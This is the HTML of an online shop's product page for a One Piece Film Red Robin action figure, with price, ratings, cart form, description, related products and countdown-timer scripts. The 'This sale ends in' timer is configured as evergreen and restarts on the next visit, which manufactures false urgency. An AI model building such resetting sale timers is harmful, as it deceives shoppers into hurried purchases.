							<a href="/shop/one-piece-figure-robin-one-piece-film-red-action-figure/?add-to-cart=51215" class="ajax_add_to_cart add_to_cart_button single_add_to_cart_button button" rel="nofollow">							
								Add to cart							</a>

												</div>
					</div>
				</div>
			</section>

							
	<div class="summary entry-summary">
							<div class="shoptimizer-product-prevnext">

				
								
					<a href="https://onepiece.store/shop/one-piece-figure-uta-one-piece-film-red-action-figure/">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
						  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M11 15l-3-3m0 0l3-3m-3 3h8M3 12a9 9 0 1118 0 9 9 0 01-18 0z" />
					</svg>
					<div class="tooltip">
						<img loading="lazy" width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" srcset="https://onepiece.b-cdn.net/wp-content/uploads/woocommerce-placeholder.png 1200w, https://onepiece.b-cdn.net/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://onepiece.b-cdn.net/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://onepiece.b-cdn.net/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />						<span class="title">One Piece Figure – Uta One Piece Film Red Action Figure</span>
						<span class="prevnext_price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>39.31</span></span>								
					</div>
					</a>
				
				
				
					<a href="https://onepiece.store/shop/one-piece-figure-sanji-sculpture-black-leg-fire-battle-action-figure/">
						<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
						  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z" />
						</svg>
					<div class="tooltip">
						<img loading="lazy" width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" srcset="https://onepiece.b-cdn.net/wp-content/uploads/woocommerce-placeholder.png 1200w, https://onepiece.b-cdn.net/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://onepiece.b-cdn.net/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://onepiece.b-cdn.net/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />						<span class="title">One Piece Figure – Sanji Sculpture Black Leg Fire Battle Action Figure</span>
						<span class="prevnext_price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>39.98</span></span>							
					</div>
					</a>
				
				
			</div>
			

			<h1 class="product_title entry-title">One Piece Figure – Robin One Piece Film Red Action Figure</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.31</bdi></span></p>
<div class="clear"></div>
	<div class="woocommerce-product-rating">
		<div class="star-rating" role="img" aria-label="Rated 4.40 out of 5"><span style="width:88%">Rated <strong class="rating">4.40</strong> out of 5 based on <span class="rating">5</span> customer ratings</span></div>			</div>


	<div id="shoptimizer-sticky-anchor"></div>
	<form class="cart" action="https://onepiece.store/shop/one-piece-figure-robin-one-piece-film-red-action-figure/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696fa19b23e44">One Piece Figure – Robin One Piece Film Red Action Figure quantity</label>
	<input
		type="number"
				id="quantity_696fa19b23e44"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="51215" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div id="shoptimizer-modals-wrapper"><div id="commercekit-timer" class="product" data-timer="1770" data-mode="evergreen" data-restart="nextvisit" data-key="ckit_aa60a88d877e00efbaf1f8b52dcbcce0" data-location="product" data-index="0" style="visibility: hidden;">
	<div class="commercekit-timer-title">This sale ends in</div>
	<div class="commercekit-timer-blocks">
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="days">0</div>
			<div class="commercekit-timer-label">Days</div>
		</div>
		<div class="commercekit-timer-sep">:</div>
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="hours">0</div>
			<div class="commercekit-timer-label">Hours</div>
		</div>
		<div class="commercekit-timer-sep">:</div>
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="minutes">29</div>
			<div class="commercekit-timer-label">Mins</div>
		</div>
		<div class="commercekit-timer-sep">:</div>
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="seconds">30</div>
			<div class="commercekit-timer-label">Secs</div>
		</div>
	</div>
</div>
<div id="commercekit-timer-message" class="product" style="display:none;"></div>
<style>
#commercekit-timer.product { width: 50%; float: left; margin-right: 3%; margin-bottom: 10px;}
#commercekit-timer.product.has-cg-inventory { border-right: 1px solid #e2e2e2; }
#commercekit-timer.product .commercekit-timer-title { width: 100%; font-size: 15px; margin-bottom: 2px; }
#commercekit-timer.product .commercekit-timer-blocks { display: flex; white-space: nowrap; }
#commercekit-timer.product .commercekit-timer-block, #commercekit-timer.product .commercekit-timer-sep { display: inline-block; vertical-align: top; text-align: center; }
#commercekit-timer.product .commercekit-timer-digit, #commercekit-timer.product .commercekit-timer-sep { font-size: 22px; line-height: 26px; margin: 0px 2px; }
#commercekit-timer.product .commercekit-timer-label { font-size: 13px; color: #555; margin-bottom: -5px;}
#commercekit-timer-message.product { width: 50%; float: left; }
#commercekit-timer.non-product, #commercekit-timer-message.non-product { width: 100%; padding: 10px; background: #f8f6db; border: 1px solid #dfda9e; border-radius: 4px; text-align: center; font-size: 14px; color: #111; font-weight: 600; clear: both; margin-bottom: 20px; margin-top: 20px; }
#commercekit-timer.non-product .commercekit-timer-title, #commercekit-timer.non-product .commercekit-timer-blocks, #commercekit-timer.non-product .commercekit-timer-block, #commercekit-timer.non-product .commercekit-timer-sep, #commercekit-timer.non-product .commercekit-timer-digit, #commercekit-timer.non-product .commercekit-timer-label { display: inline-flex; }
#commercekit-timer.non-product { display: flex; justify-content: center; }
#commercekit-timer.non-product .commercekit-timer-sep { display: none; }
#commercekit-timer.non-product .commercekit-timer-digit { margin-left: 5px; }
#commercekit-timer.non-product .commercekit-timer-label { margin-left: 3px; }
@media (max-width: 500px) { 
	#commercekit-timer.product { display: block; width: 100%; float: none; } #commercekit-timer.product.has-cg-inventory { 
border: none;}
#commercekit-timer.non-product { display: block; justify-content: center; }
}
</style>
<script>
function setCKITCookie(cname, cvalue, exdays){
	var d = new Date();
	d.setTime( d.getTime() + ( exdays * 24 * 60 * 60 * 1000 ) );
	var expires = "expires=" + d.toGMTString() + "; ";
	if( ! exdays ) expires = "";
	document.cookie = cname + "=" + cvalue + "; " + expires + "path=/";
} 
function getCKITCookie(cname){
	var name = cname + "=";
	var ca = document.cookie.split(';');
	for(var i=0; i<ca.length; i++) {
		var c = ca[i].trim();
		if (c.indexOf(name) == 0) return c.substring(name.length,c.length);
	}
	return "";
}
if( document.querySelector('#commercekit-timer') ){
	$this =  document.querySelector('#commercekit-timer');
	var timer = $this.getAttribute('data-timer');
	var mode = $this.getAttribute('data-mode');
	var restart = $this.getAttribute('data-restart');
	var key = $this.getAttribute('data-key');
	var $location = $this.getAttribute('data-location');
	var $index = $this.getAttribute('data-index');
	var $loaded_total = false;

	var otimer = timer;
	var ntimer = getCKITCookie(key);
	if( ntimer != '' ) timer = ntimer;
	if( key == '' ){
		var formData = new FormData();
		formData.append('index', $index);
		fetch( commercekit_ajs.ajax_url + '=commercekit_get_countdown_total', {
			method: 'POST',
			body: formData,
		}).then(response => response.json()).then( json => {
			timer = json.total;
			$loaded_total = true;
		});
	}
	var time = new Date().getTime();
	var countDownDate = time + ( timer * 1000 );

	var x = setInterval(function() {
		if( key == '' && !$loaded_total ){
			return;
		}
		var now = new Date().getTime();
		var distance = countDownDate - now;

		var days = Math.floor(distance / (1000 * 60 * 60 * 24));
		var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
		var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
		var seconds = Math.floor((distance % (1000 * 60)) / 1000);

		if( days <= 0 ) days = 0;
		if( hours <= 0 ) hours = 0;
		if( minutes <= 0 ) minutes = 0;
		if( seconds <= 0 ) seconds = 0;

		if( $location != 'product' ){
			if( days <= 0 ) 
				document.querySelector('#days').parentNode.style.display = 'none';
			else
				document.querySelector('#days').parentNode.style.display = 'inline-flex';
			if( hours <= 0 ) 
				document.querySelector('#hours').parentNode.style.display = 'none';
			else
				document.querySelector('#hours').parentNode.style.display = 'inline-flex';
			if( minutes <= 0 )
				document.querySelector('#minutes').parentNode.style.display = 'none';
			else
				document.querySelector('#minutes').parentNode.style.display = 'inline-flex';
		}

		var ctimer = days * 60 * 60 * 24;
		ctimer = ctimer + ( hours * 60 * 60 );
		ctimer = ctimer + ( minutes * 60 );
		ctimer = ctimer + seconds;
		if( $location != 'product' ){
			setCKITCookie(key, ctimer, 0);
		} else {
			setCKITCookie(key, ctimer, 30);
		}

		days = ("00"+days).slice(-2);
		hours = ("00"+hours).slice(-2);
		if( $location == 'product' ){
			minutes = ("00"+minutes).slice(-2);
		}
		seconds = ("00"+seconds).slice(-2);

		document.querySelector('#days').innerHTML = days;
		document.querySelector('#hours').innerHTML = hours;
		document.querySelector('#minutes').innerHTML = minutes;
		document.querySelector('#seconds').innerHTML = seconds;

		document.querySelector('#commercekit-timer').style.visibility = 'visible';

		if (ctimer <= 0) {
			if( mode == 'regular' || ( mode != 'regular' && restart == 'none' ) ){
				clearInterval(x);
				if( $location != 'product' ){
					document.querySelector('#commercekit-timer').style.display = 'none';
					document.querySelector('#commercekit-timer-message').style.display = 'inline-block';
				}
			} else {
				if( restart == 'immediate' ){
					var ntime = new Date().getTime();
					countDownDate = ntime + ( otimer * 1000 );
				} else {
					clearInterval(x);
					if( $location != 'product' ){
						document.querySelector('#commercekit-timer').style.display = 'none';
						document.querySelector('#commercekit-timer-message').style.display = 'inline-block';
						setCKITCookie(key, otimer, 0);
					} else {
						setCKITCookie(key, otimer, 30);
					}
				}
			}
		}
	}, 1000);
}
var vinput = document.querySelector('.summary input.variation_id');
if( vinput ){
	vinput_observer = new MutationObserver((changes) => {
		changes.forEach(change => {
			if(change.attributeName.includes('value')){
				setTimeout(function(){
					var cinput_val = vinput.value;
					if( vinput_val != cinput_val ){
						updateCountDownTimerDisplay(cinput_val);
					}
				}, 300);
			}
		});
	});
	vinput_observer.observe(vinput, {attributes : true});

	document.addEventListener('change', function(e){
		setTimeout(function(){
			var cinput_val = vinput.value;
			if( vinput_val != cinput_val ){
				updateCountDownTimerDisplay(cinput_val);
			}
		}, 300);
	});
	document.addEventListener('click', function(e){
		var input = e.target;
		if( input.classList.contains('reset_variations') ){
			setTimeout(function(){
				var cinput_val = vinput.value;
				if( vinput_val != cinput_val ){
					updateCountDownTimerDisplay(cinput_val);
				}
			}, 300);
		}
	});
	setTimeout(function(){
		var cinput_val = vinput.value;
		if( vinput_val != cinput_val ){
			updateCountDownTimerDisplay(cinput_val);
		}
	}, 300);
}
var vinput_val = '0';
function updateCountDownTimerDisplay(cinput_val){
	var timer = document.querySelector('#commercekit-timer');
	var btn_disabled = document.querySelector('.summary .single_add_to_cart_button.disabled');
	if( cinput_val == '' || cinput_val == '0' ){
		timer.style.display = 'block';
	} else if( btn_disabled ) {
		timer.style.display = 'none';
	} else {
		timer.style.display = 'block';
	}
	vinput_val = cinput_val;
}
</script>
	</div><div class="product-widget"><div id="text-6" class="widget widget_text"><span class="gamma widget-title">🔒 Secure Transaction ⭐⭐⭐⭐⭐</span>			<div class="textwidget"><ul>
<li>Worldwide delivery to your doorstep</li>
<li>Tracking number provided for all parcels</li>
<li>Full refund if the product is not received</li>
</ul>
<fieldset>
<legend>Guaranteed Safe Checkout</legend>
<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-64177" src="https://onepiece.b-cdn.net/wp-content/uploads/2024/05/trust-symbols_a-2.jpg" alt="" width="1280" height="134" /></fieldset>
</div>
		</div></div></div><!--/product-details-wrapper-end-->
		<div class="call-back-feature"><a href="#" class="trigger">Questions? Let us help you</a>

		</div>

		<div class="modal callback-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
		  <div class="modal-dialog" role="document">

			<div class="modal-content">
			<button type="button" class="close-button callback-close-button" data-dismiss="modal" aria-label="Close">
				  <span aria-hidden="true">
				  	<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="2">
					  <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12" />
					</svg>
				  </span>
				</button>

				<div class="callback-product_wrapper">
			  		<img width="150" height="150" src="https://onepiece.b-cdn.net/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" />
			  		<div class="callback-product_content">
			  			<div class="callback-product_title">
			  				One Piece Figure – Robin One Piece Film Red Action Figure			  			</div>
			  			
		  				<div class="callback-product_rating">
							<div class="star-rating" role="img" aria-label="Rated 4.40 out of 5"><span style="width:88%">Rated <strong class="rating">4.40</strong> out of 5</span></div>						</div>
								
						<div class="callback-product_price">
							<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>39.31</span>	
						</div>
					</div>
				</div>

			  	<div class="modal-body">		
				  
				  <div id="text-7" class="widget widget_text">			<div class="textwidget"><p><span class="gamma widget-title text-uppercase">How can we help you? </span></p>
<div class="textwidget">
<p>Contact us and let us know how we can help you.</p>
<p><a href="/customer-help/"><strong>FAQs</strong></a></p>
<p><strong><a href="/contact-us/">CONTACT US NOW</a></strong></p>
<p><strong><a href="/tracking-order/">TRACKING ORDER</a></strong></p>
<p><b>Thank you for your interest our stuff. </b></p>
<p>If you have any problem <strong>PLEASE CONTACT US FIRST</strong>, We will support your issue ASAP</p>
</div>
</div>
		</div></div>
			</div>
		  </div>
		</div>
		

			</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<div class="detailmodule_html">
<div class="detail-desc-decorate-richtext">
<p style="text-align: center"><strong>One Piece Figure – Robin One Piece Film Red Action Figure</strong></p>
<p style="text-align: left">The Robin One Piece Film Red Action Figure is an exceptional collectible inspired by the beloved anime and manga series, One Piece. This action figure showcases the enigmatic and intelligent character, Robin, in all her glory. With meticulous attention to detail, the figure stands at approximately 6 inches tall and accurately captures Robin&#8217;s signature features, from her distinctive hairstyle to her elegant attire. The figure boasts multiple points of articulation, allowing for a wide range of poses and displays that truly bring Robin to life.</p>
<p>&nbsp;</p>
</div>
</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_color">
			<th class="woocommerce-product-attributes-item__label" scope="row">color</th>
			<td class="woocommerce-product-attributes-item__value"><p>NO.1, NO.2, NO.3, NO.4, NO.5, NO.6, NO.7, NO.8, NO.9</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_size">
			<th class="woocommerce-product-attributes-item__label" scope="row">size</th>
			<td class="woocommerce-product-attributes-item__value"><p>No Box, With Box</p>
</td>
		</tr>
	</table>
			</div>
		
			</div>

<section class="related-wrapper"><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">ONEPIECE-64178</span></span>

	
	<span class="posted_in">Categories: <a href="https://onepiece.store/collections/one-piece-action-figures/" rel="tag">One Piece Action Figures</a>, <a href="https://onepiece.store/collections/one-piece-figures-toys/" rel="tag">One Piece Figures &amp; Toys</a></span>
	
	
</div>

	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="mainproduct product type-product post-19122 status-publish first instock product_cat-one-piece-plushies product_cat-tony-tony-chopper-merch product_cat-one-piece-figures-toys product_cat-one-piece-charactors has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<span class="sale-item product-label">-6%</span><a href="https://onepiece.store/shop/one-piece-plush-30cm-cute-chopper-plush/" aria-label="One Piece Plush: 30cm Cute Chopper Plush" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/06/30cm-High-Quality-Game-Cute-Kawaii-Lovely-One-Piece-Chopper-Luffy-Plush-Toy-Soft-Stuffed-Doll-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Plush: 30cm Cute Chopper Plush" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/06/30cm-High-Quality-Game-Cute-Kawaii-Lovely-One-Piece-Chopper-Luffy-Plush-Toy-Soft-Stuffed-Doll-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/06/30cm-High-Quality-Game-Cute-Kawaii-Lovely-One-Piece-Chopper-Luffy-Plush-Toy-Soft-Stuffed-Doll-768x768.jpg 768w, https://onepiece.b-cdn.net/wp-content/uploads/2021/06/30cm-High-Quality-Game-Cute-Kawaii-Lovely-One-Piece-Chopper-Luffy-Plush-Toy-Soft-Stuffed-Doll-600x600.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/06/30cm-High-Quality-Game-Cute-Kawaii-Lovely-One-Piece-Chopper-Luffy-Plush-Toy-Soft-Stuffed-Doll-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/06/30cm-High-Quality-Game-Cute-Kawaii-Lovely-One-Piece-Chopper-Luffy-Plush-Toy-Soft-Stuffed-Doll.jpg 800w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/shop/one-piece-plush-30cm-cute-chopper-plush/" aria-label="One Piece Plush: 30cm Cute Chopper Plush" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece Plush: 30cm Cute Chopper Plush</a></div><div class="star-rating" role="img" aria-label="Rated 4.33 out of 5"><span style="width:86.6%">Rated <strong class="rating">4.33</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>40.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;40.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>37.50</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;37.50.</span></span>
</div></li>

			
					<li class="mainproduct product type-product post-19123 status-publish instock product_cat-one-piece-figures-toys product_cat-one-piece-action-figures product_cat-one-piece-charactors has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://onepiece.store/shop/one-piece-figure-25cm-marco-action-figure-pvc/" aria-label="One Piece Figure: 25cm Marco Action Figure PVC" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="223" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/06/25cm-One-piece-Marco-Action-Anime-Action-Figure-PVC-New-Collection-figures-toys-for-christmas-gift-300x223.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Figure: 25cm Marco Action Figure PVC" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/06/25cm-One-piece-Marco-Action-Anime-Action-Figure-PVC-New-Collection-figures-toys-for-christmas-gift-300x223.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/06/25cm-One-piece-Marco-Action-Anime-Action-Figure-PVC-New-Collection-figures-toys-for-christmas-gift-600x445.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/06/25cm-One-piece-Marco-Action-Anime-Action-Figure-PVC-New-Collection-figures-toys-for-christmas-gift-150x111.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/06/25cm-One-piece-Marco-Action-Anime-Action-Figure-PVC-New-Collection-figures-toys-for-christmas-gift.jpg 720w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/shop/one-piece-figure-25cm-marco-action-figure-pvc/" aria-label="One Piece Figure: 25cm Marco Action Figure PVC" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece Figure: 25cm Marco Action Figure PVC</a></div><div class="star-rating" role="img" aria-label="Rated 4.67 out of 5"><span style="width:93.4%">Rated <strong class="rating">4.67</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>85.50</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-27776 status-publish instock product_cat-tony-tony-chopper-merch product_cat-one-piece-figures-toys product_cat-one-piece-action-figures product_tag-one-piece product_tag-one-piece-action-figures product_tag-one-piece-anime product_tag-one-piece-decoration product_tag-one-piece-gift product_tag-one-piece-merch product_tag-one-piece-toys has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<span class="sale-item product-label">-20%</span><a href="https://onepiece.store/shop/one-piece-tony-tony-chopper-candy-action-figure-11cm-model-toy/" aria-label="One Piece Tony Tony Chopper Candy Action Figure 11CM Model Toy" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/11/Anime-One-Piece-Tony-Tony-Chopper-Candy-Action-Figure-Juguetes-One-Piece-15th-Figurals-Collectible-Model-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Tony Tony Chopper Candy Action Figure 11CM Model Toy" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/11/Anime-One-Piece-Tony-Tony-Chopper-Candy-Action-Figure-Juguetes-One-Piece-15th-Figurals-Collectible-Model-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/11/Anime-One-Piece-Tony-Tony-Chopper-Candy-Action-Figure-Juguetes-One-Piece-15th-Figurals-Collectible-Model-768x768.jpg 768w, https://onepiece.b-cdn.net/wp-content/uploads/2021/11/Anime-One-Piece-Tony-Tony-Chopper-Candy-Action-Figure-Juguetes-One-Piece-15th-Figurals-Collectible-Model-600x600.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/11/Anime-One-Piece-Tony-Tony-Chopper-Candy-Action-Figure-Juguetes-One-Piece-15th-Figurals-Collectible-Model-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/11/Anime-One-Piece-Tony-Tony-Chopper-Candy-Action-Figure-Juguetes-One-Piece-15th-Figurals-Collectible-Model.jpg 800w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/shop/one-piece-tony-tony-chopper-candy-action-figure-11cm-model-toy/" aria-label="One Piece Tony Tony Chopper Candy Action Figure 11CM Model Toy" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece Tony Tony Chopper Candy Action Figure 11CM Model Toy</a></div><div class="star-rating" role="img" aria-label="Rated 4.00 out of 5"><span style="width:80%">Rated <strong class="rating">4.00</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>50.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;50.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;39.99.</span></span>
</div></li>

			
					<li class="mainproduct product type-product post-32788 status-publish last instock product_cat-rononoa-zoro-merch product_cat-one-piece-figures-toys product_cat-one-piece-action-figures product_tag-one-piece-action-figures product_tag-one-piece-figures product_tag-one-piece-figures-toys product_tag-one-piece-gift product_tag-one-piece-merch product_tag-one-piece-merchandise product_tag-one-piece-toys product_tag-one-piece-zoro has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://onepiece.store/shop/one-piece-figure-ronoa-zoro-three-blade-sauron-pvc-action-figure-37cm/" aria-label="One Piece Figure &#8211; Ronoa Zoro Three-blade Sauron PVC Action Figure 37cm" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2022/01/37cm-Big-Anime-One-Piece-Ronoa-Zoro-Three-blade-Sauron-Roronoa-Zoro-PVC-Action-Collection-Figure-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Figure - Ronoa Zoro Three-blade Sauron PVC Action Figure 37cm" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2022/01/37cm-Big-Anime-One-Piece-Ronoa-Zoro-Three-blade-Sauron-Roronoa-Zoro-PVC-Action-Collection-Figure-300x300.jpeg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2022/01/37cm-Big-Anime-One-Piece-Ronoa-Zoro-Three-blade-Sauron-Roronoa-Zoro-PVC-Action-Collection-Figure-768x768.jpeg 768w, https://onepiece.b-cdn.net/wp-content/uploads/2022/01/37cm-Big-Anime-One-Piece-Ronoa-Zoro-Three-blade-Sauron-Roronoa-Zoro-PVC-Action-Collection-Figure-600x600.jpeg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2022/01/37cm-Big-Anime-One-Piece-Ronoa-Zoro-Three-blade-Sauron-Roronoa-Zoro-PVC-Action-Collection-Figure-150x150.jpeg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2022/01/37cm-Big-Anime-One-Piece-Ronoa-Zoro-Three-blade-Sauron-Roronoa-Zoro-PVC-Action-Collection-Figure.jpeg 800w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/shop/one-piece-figure-ronoa-zoro-three-blade-sauron-pvc-action-figure-37cm/" aria-label="One Piece Figure &#8211; Ronoa Zoro Three-blade Sauron PVC Action Figure 37cm" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece Figure &#8211; Ronoa Zoro Three-blade Sauron PVC Action Figure 37cm</a></div><div class="star-rating" role="img" aria-label="Rated 4.00 out of 5"><span style="width:80%">Rated <strong class="rating">4.00</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>131.50</bdi></span></span>
</div></li>

			
		</ul>

	</section>
	</section></div>

	 <script>
	window.onload=function(){
	document.querySelector('.pswp__button--close').addEventListener('pswpTap', function (e) { e.preventDefault(); e.stopPropagation(); }, true);
	}
	</script>
		
		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->

</div>

						<div  class="below-content">
			<div class="col-full">
				<div id="custom_html-2" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Worldwide shipping</span><div class="textwidget custom-html-widget"><p>We ship to over 200 countries
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z" />
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z" />
</svg></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Shop with confidence</span><div class="textwidget custom-html-widget"><p>
	24/7 Protected from clicks to delivery
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 7h12m0 0l-4-4m4 4l-4 4m0 6H4m0 0l4 4m-4-4l4-4" />
</svg></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><span class="gamma widget-title">International Warranty</span><div class="textwidget custom-html-widget"><p>
	Offered in the country of usage
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
